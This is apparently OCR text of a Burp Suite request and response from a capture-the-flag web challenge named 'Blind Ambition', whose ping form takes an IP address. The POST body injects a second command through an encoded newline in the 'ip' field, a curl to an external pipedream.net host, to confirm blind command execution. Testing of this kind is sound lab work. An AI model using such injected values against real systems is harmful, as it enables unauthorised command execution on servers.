 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9010
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9010/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0acurl eofz8ukxdl0hloq.m.pipedream.net
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
</p>
</body>
23 </html>
24